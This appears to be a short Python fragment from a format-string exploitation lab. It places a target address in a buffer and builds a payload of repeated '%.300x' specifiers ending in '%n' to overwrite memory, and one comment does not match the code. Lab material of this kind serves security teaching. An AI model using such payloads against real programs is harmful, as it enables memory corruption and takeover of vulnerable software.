 import sys
# Initialize the content array
N = 1500
content = bytearray(0x0 for i in range(N))
# This line shows how to store a 4-byte integer at offset 0
number  = 0x080e5068
content[0:4]  =  (number).to_bytes(4,byteorder='little')
# This line shows how to store a 4-byte string at offset 4
content[4:8]  =  ("abcd").encode('latin-1')
# This line shows how to construct a string s with
#   12 of "%.8x", concatenated with a "%n"
s = "%.300x " *62 + "%.1810x%n"